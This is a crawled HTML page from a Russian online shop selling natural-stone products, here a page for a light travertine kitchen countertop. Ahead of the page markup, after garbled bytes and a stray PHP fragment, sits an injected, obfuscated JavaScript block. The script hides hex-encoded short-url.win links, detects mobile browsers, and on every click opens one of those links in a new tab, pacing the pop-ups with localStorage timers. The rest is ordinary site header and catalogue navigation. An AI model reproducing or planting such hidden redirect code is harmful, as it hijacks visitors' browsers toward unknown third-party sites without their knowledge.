

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marktstein.ru/izdeliya/stoleshniczyi/svetlaya-stoleshnicza-iz-travertina-slassik-light-na-kuxnyu-v-kottedzhe/
body_size: 173463
content:
��i���rȬ�;
ob_start();
?>
��i���rȬ�;
ob_start();
?>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x53\x43\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x79\x55\x48\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6f\x63\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4a\x48\x53\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x78\x65\x6c\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x59\x69\x59\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x46\x56\x4b\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x64\x74\x79\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x71\x76\x74\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x57\x6d\x4d\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html> 
<html lang="ru">
<head>
  
    <head>
  <base href="https://marktstein.ru/">
  <title>
             Светлая столешница из травертина для кухни - купить недорого у производителя на заказ в Москве    </title>
           <meta name="description" content="Купить светлую столешницу из природного камня травертина - изготовим недорого на заказ столешницы для кухни из травертина с бесплатной доставкой по Москве">
       <meta name="yandex-verification" content="76236d8d352cd1ac" />
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="theme-color" content="#ffffff">
  <link rel="icon" type="image/x-icon" href="/assets/img/favicon.ico">
  <link rel="stylesheet" href="/assets/templates/nikilekt/css/uikit.min.css">
 

  <link rel="stylesheet" href="/assets/templates/nikilekt/css/jquery-ui.css">
  
  <link rel="stylesheet" href="/assets/templates/nikilekt/css/style.css">
  <link rel="stylesheet" href="/assets/templates/nikilekt/css/add.css">
  <link rel="stylesheet" href="/assets/templates/nikilekt/css/icomoon.css">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<link rel="stylesheet" href="/assets/components/msearch2/css/web/default.css" type="text/css" />

	<script type="text/javascript">
		if (typeof mse2Config == "undefined") {mse2Config = {"cssUrl":"\/assets\/components\/msearch2\/css\/web\/","jsUrl":"\/assets\/components\/msearch2\/js\/web\/","actionUrl":"\/assets\/components\/msearch2\/action.php"};}
		if (typeof mse2FormConfig == "undefined") {mse2FormConfig = {};}
		mse2FormConfig["055006fd32f0525f53eb2d279c4da2a7b8185050"] = {"autocomplete":"results","queryVar":"query","minQuery":3,"pageId":183};
	</script>
<link rel="stylesheet" href="/assets/components/minishop2/css/web/custom.css?v=218af1c8c7" type="text/css" />
<script type="text/javascript">miniShop2Config = {"cssUrl":"\/assets\/components\/minishop2\/css\/web\/","jsUrl":"\/assets\/components\/minishop2\/js\/web\/","actionUrl":"\/assets\/components\/minishop2\/action.php","ctx":"web","close_all_message":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","price_format":[2,"."," "],"price_format_no_zeros":true,"weight_format":[3,"."," "],"weight_format_no_zeros":true};</script>
<link rel="stylesheet" href="/assets/components/ajaxform/css/default.css" type="text/css" />
</head>   

</head>
<body>
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ZCWR6P"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header class="header">
  <div class="header__first-level uk-visible@l">
      <div class="uk-container">
          <div class="header__first-level-wrapper uk-flex uk-flex-between" uk-flex>
              <div class="header__first-level-nav" >

                  
                    <ul class="uk-nav uk-flex" uk-flex>
                        <li><a href="o-kompanii/">О нас</a></li>
                        <li><a href="nashi-rabotyi/">Наши работы</a></li>
                        <li><a href="nashi-uslugi/">Услуги</a></li>
                        <li><a href="dostavka/">Доставка и оплата</a></li>
                        <li><a href="partneram/">Дизайнерам</a></li>
             
                        <li><a href="kontaktyi/">Контакты</a></li>
                    </ul>
              </div>

              <div class="header__first-level-links">
                  <ul class="header__first-level-list-links uk-flex" uk-flex>
                      <li>
                       
                             <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M13.0964 4.20447L13.0564 4.17336C12.9796 3.58935 12.7 2.9809 12.2635 2.46801C11.5547 1.63467 10.3991 1 8.85244 1C7.32799 1 6.25377 1.69512 5.61999 2.5569C5.32437 2.95557 5.11311 3.41031 4.9991 3.89335C4.97835 3.98381 4.96174 4.07516 4.94933 4.16713L4.90133 4.20402C4.40177 4.59114 4.03511 5.06047 4.12222 5.5987C4.20577 6.1187 4.67599 6.43515 5.11333 6.62849C5.22444 6.67782 5.34444 6.72404 5.47199 6.76715C5.40773 7.26817 5.45096 7.77713 5.5988 8.26013C5.74664 8.74313 5.99569 9.18909 6.32937 9.5683C6.66305 9.94751 7.0737 10.2513 7.53396 10.4594C7.99423 10.6674 8.49355 10.7751 8.99866 10.7751C9.50378 10.7751 10.0031 10.6674 10.4634 10.4594C10.9236 10.2513 11.3343 9.94751 11.668 9.5683C12.0016 9.18909 12.2507 8.74313 12.3985 8.26013C12.5464 7.77713 12.5896 7.26817 12.5253 6.76715C12.6529 6.72404 12.7729 6.67826 12.884 6.62849C13.3213 6.43515 13.7911 6.1187 13.8751 5.5987C13.9622 5.06047 13.5955 4.59114 13.096 4.20402L13.0964 4.20447ZM5.86355 4.85425C5.80577 4.68803 5.79066 4.42091 5.86577 4.09069C5.93955 3.76847 6.09244 3.41513 6.33244 3.08802V4.33336C6.33244 4.45123 6.37926 4.56428 6.46261 4.64763C6.54596 4.73098 6.65901 4.77781 6.77688 4.77781C6.89476 4.77781 7.0078 4.73098 7.09115 4.64763C7.1745 4.56428 7.22133 4.45123 7.22133 4.33336V2.29334C7.58711 2.08534 8.02933 1.94001 8.55466 1.90001V3.44446C8.55466 3.56234 8.60149 3.67538 8.68484 3.75873C8.76818 3.84208 8.88123 3.88891 8.99911 3.88891C9.11698 3.88891 9.23003 3.84208 9.31338 3.75873C9.39672 3.67538 9.44355 3.56234 9.44355 3.44446V1.92756C9.96266 1.99734 10.4067 2.15779 10.7769 2.37201V4.33336C10.7769 4.45123 10.8237 4.56428 10.9071 4.64763C10.9904 4.73098 11.1035 4.77781 11.2213 4.77781C11.3392 4.77781 11.4522 4.73098 11.5356 4.64763C11.6189 4.56428 11.6658 4.45123 11.6658 4.33336V3.14135C12.1569 3.77069 12.272 4.4498 12.1338 4.85736C12.0995 4.95823 12.1027 5.06805 12.1426 5.16681C12.1825 5.26556 12.2566 5.3467 12.3513 5.39543C12.446 5.44417 12.5551 5.45726 12.6587 5.43233C12.7622 5.40739 12.8534 5.34609 12.9156 5.25959C13.0031 5.38181 13 5.4467 12.9982 5.45692C12.9924 5.49248 12.9244 5.63915 12.5249 5.81604C12.3516 5.89248 12.1453 5.96137 11.9138 6.02226L11.9031 6.02493C11.652 6.08982 11.3724 6.14493 11.0733 6.19026C10.5186 6.27025 9.95946 6.31627 9.39911 6.32804C9.01389 6.33766 8.62846 6.33351 8.24355 6.31559C7.80082 6.29578 7.35937 6.25365 6.92088 6.18937C6.6231 6.14493 6.34533 6.08982 6.09511 6.02493L6.08444 6.02226C5.87561 5.96974 5.67127 5.90079 5.47333 5.81604C5.07377 5.63915 5.00577 5.49248 4.99999 5.45692C4.99822 5.4467 4.9951 5.38181 5.08266 5.25959C5.14493 5.34648 5.23643 5.40803 5.34039 5.43293C5.44435 5.45784 5.5538 5.44444 5.64869 5.39519C5.74357 5.34593 5.81752 5.26414 5.85698 5.16478C5.89645 5.06543 5.89878 4.95518 5.86355 4.85425V4.85425ZM6.34222 6.9916C6.48977 7.02049 6.64266 7.04671 6.7991 7.07027C7.27377 7.14138 7.78488 7.18671 8.30488 7.20805C8.76839 7.22709 9.23249 7.22709 9.69599 7.20805C10.2133 7.18671 10.7227 7.14138 11.1951 7.07027C11.3529 7.04716 11.5071 7.02093 11.656 6.9916C11.6876 7.35967 11.6424 7.73029 11.5232 8.07997C11.4041 8.42965 11.2135 8.75075 10.9637 9.02292C10.7139 9.29509 10.4103 9.51238 10.0721 9.66103C9.73392 9.80968 9.36853 9.88644 8.99911 9.88644C8.62968 9.88644 8.26429 9.80968 7.92609 9.66103C7.5879 9.51238 7.28428 9.29509 7.03448 9.02292C6.78468 8.75075 6.59416 8.42965 6.47499 8.07997C6.35582 7.73029 6.31061 7.35967 6.34222 6.9916V6.9916Z" fill="currentColor"/>
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M11.2222 10.9951C11.5147 11.0462 11.8124 11.1058 12.1111 11.1738C14.5302 11.7262 17 12.8307 17 14.3329V16.9996H1V14.3329C1 12.8307 3.46978 11.7262 5.88889 11.1738C6.18361 11.1066 6.48 11.0471 6.77778 10.9951V12.9996H11.2222V10.9951V10.9951ZM5 12.3285C5.29067 12.2396 5.58889 12.1591 5.88889 12.0867V13.8885H12.1111V12.0871C12.5613 12.1949 13.0063 12.3236 13.4444 12.4729V16.1107H14.3333V12.8205C14.4622 12.8778 14.5867 12.9369 14.7058 12.9978C15.2111 13.2547 15.5858 13.5196 15.8231 13.7729C16.0564 14.0218 16.1111 14.2054 16.1111 14.3329V16.1107H1.88889V14.3329C1.88889 14.2054 1.94356 14.0218 2.17689 13.7729C2.41422 13.5196 2.78889 13.2547 3.29422 12.9978C3.54711 12.8689 3.82133 12.748 4.11111 12.6356V16.1107H5V12.3289V12.3285Z" fill="currentColor"/>
                            </svg>

                              
                          <a href="#orderzamer" uk-toggle >Вызов замерщика</a>
                      </li>
                      <li>
                        


                        <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <g id="Calling">
                            <path id="Stroke 1" d="M9.14258 2.28613C11.5458 2.55332 13.4445 4.45158 13.714 6.85756" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
                            <path id="Stroke 3" d="M9.14258 4.57129C10.2991 4.79594 11.203 5.70043 11.4283 6.857" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
                            <path id="Stroke 5" d="M7.25198 8.7514C8.12884 9.62803 8.88353 10.0804 9.58101 10.2513C10.2892 10.4248 10.871 10.2908 11.3472 10.1366C11.4519 10.1026 11.5544 10.0667 11.6492 10.0335C11.66 10.0297 11.6707 10.026 11.6813 10.0223C11.7874 9.98514 11.8839 9.95175 11.9781 9.92268C12.1667 9.86446 12.3235 9.8309 12.4706 9.82702C12.7273 9.82026 13.05 9.90021 13.512 10.3619C13.7701 10.6199 14.0143 10.8522 14.2353 11.0624L14.2473 11.0738C14.4736 11.289 14.6717 11.4777 14.8441 11.6545C15.1979 12.0173 15.386 12.2745 15.4613 12.5021C15.5246 12.6931 15.5249 12.9146 15.3482 13.2602C15.1619 13.6245 14.7951 14.0914 14.1601 14.7274C14.1232 14.7599 14.0879 14.7962 14.0659 14.8188C14.0636 14.8211 14.0615 14.8232 14.0596 14.8253L14.056 14.8289C14.0213 14.8644 13.9859 14.9007 13.9439 14.9407C13.8584 15.022 13.749 15.1149 13.609 15.2015C13.3356 15.3704 12.9183 15.5324 12.291 15.4944C11.0065 15.4166 8.77182 14.4934 5.14043 10.863C1.5086 7.23205 0.584182 4.99702 0.50569 3.71193C0.467363 3.08443 0.629124 2.66684 0.7979 2.39335C0.884379 2.25322 0.977195 2.14386 1.05845 2.05834C1.09848 2.0162 1.13484 1.98067 1.17036 1.94598L1.17374 1.94268C1.17576 1.94071 1.17794 1.93858 1.18027 1.93631C1.20281 1.91436 1.23899 1.87911 1.27142 1.84234C1.90922 1.20588 2.37705 0.838331 2.74182 0.651762C3.08775 0.474833 3.30889 0.475507 3.49923 0.538783C3.72655 0.61435 3.98323 0.802689 4.34585 1.15715C4.52249 1.32982 4.71108 1.52814 4.92625 1.75458L4.93057 1.75913C5.14257 1.98223 5.37721 2.22917 5.63833 2.49022C6.10016 2.95213 6.18036 3.275 6.17374 3.53193C6.16994 3.67914 6.13647 3.8361 6.07838 4.0248C6.04937 4.11902 6.01605 4.21562 5.97899 4.32178C5.9753 4.33234 5.97157 4.34301 5.96781 4.35377C5.93464 4.44869 5.89879 4.55124 5.86494 4.65601C5.71103 5.1324 5.57745 5.71437 5.75128 6.4226C5.92249 7.12011 6.37511 7.87475 7.25198 8.7514Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
                            </g>
                        </svg>
                            
                
                          <a href="#ordercallback" uk-toggle >Обратный звонок</a>
                      </li>
                  </ul>
              </div>
          </div>
         
      </div>
  </div>

  <div class="header__second-level">
      <div class="uk-container">
          <div class="uk-flex uk-flex-between header__second-level-content" uk-flex>
              <div class="header__second-level-logo-group uk-grid uk-grid-small uk-grid-divider uk-width-1-4@m uk-width-auto" uk-grid>
                  <div class="header__second-level-logo">
                      <a class="header__second-level-logo-link" href="">
                        <img class="header__second-level-logo-img" src="/assets/templates/nikilekt/image/main/header/logo.svg" alt="logo">  
                      </a>   
                  </div>
                  <div class="header__second-level-logo-description">
                      <p class="header__second-level-logo-desc">Изделия из камня </p>
                  </div>
              </div>



              <div class="header__second-level-nav-container uk-width-expand uk-flex uk-flex-between">
                  <nav class="uk-width-expand" uk-navbar>
                      <div class="uk-width-1-1 uk-flex nav-content uk-visible@s ">
                          <div class="uk-margin-right uk-visible@m"> 
                              <a href="/" class="btn-y header__second-level-burger-btn" >
                                  <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <rect width="16" height="2" fill="#202327"/>
                                      <rect y="7" width="16" height="2" fill="#202327"/>
                                      <rect y="14" width="16" height="2" fill="#202327"/>
                                  </svg>   
                                  Каталог
                              </a>
                              <div class="uk-navbar-dropdown" uk-drop="boundary: .header__second-level-content; boundary-align: true; pos: top-justify;">
                                  <div class="navbar-dropdown-container">
                                      <div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid>
                                          <div class="uk-nav-default uk-nav-parent-icon uk-nav uk-navbar-dropdown-nav" uk-nav>
                                            <ul class="catalog-menu" itemprop="about" itemscope="" itemtype="http://schema.org/ItemList"><li class="catalog-menu__parent" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ItemList"><a href="izdeliya/" itemprop="name" >Изделия из камня</a><ul class="catalog-menu_sub uk-dropdown " uk-dropdown="animation:uk-animation-slide-right-small; boundary:.catalog-menu; pos:right-top;delay-hide:400;"><li class="catalog-menu__parent first" itemprop="itemListElement " ><a itemprop="name" href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/">Изделия из искусственного камня</a><ul class="catalog-menu_sub uk-dropdown " uk-dropdown="animation:uk-animation-slide-right-small; boundary:.catalog-menu; pos:right-top;delay-hide:400;"><li  class="first" itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/podokonniki-iz-iskusstvennogo-kamnya/">Подоконники из искусственного камня</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/stoleshniczyi-iz-iskusstvennogo-kamnya/">Столешницы из искусственного камня</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/barnyie-stojki-iz-iskusstvennogo-kamnya/">Каменные барные стойки из искусственного камня</a></li><li  class="last" itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/stupeni-iz-iskusstvennogo-kamnya/">Ступени из искусственного камня</a></li></ul></li><li class="catalog-menu__parent last" itemprop="itemListElement " ><a itemprop="name" href="izdeliya/izdeliya-iz-naturalnogo-kamnya/">Изделия из натурального камня</a><ul class="catalog-menu_sub uk-dropdown " uk-dropdown="animation:uk-animation-slide-right-small; boundary:.catalog-menu; pos:right-top;delay-hide:400;"><li  class="first" itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-naturalnogo-kamnya/vxodnyie-gruppyi/">Входные группы из натурального камня</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-naturalnogo-kamnya/kaminyi/">Камины</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-naturalnogo-kamnya/barnyie-stojki-iz-naturalnogo-kamnya/">Барные стойки</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-naturalnogo-kamnya/stoleshniczyi-iz-naturalnogo-kamnya/">Столешницы из натурального камня</a></li><li  class="last" itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-naturalnogo-kamnya/podokonniki-iz-naturalnogo-kamnya/">Подоконники из натурального камня</a></li></ul></li></ul></li><li class="catalog-menu__parent" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ItemList"><a href="naturalnyij-kamen/" itemprop="name" >Натуральный камень</a><ul class="catalog-menu_sub 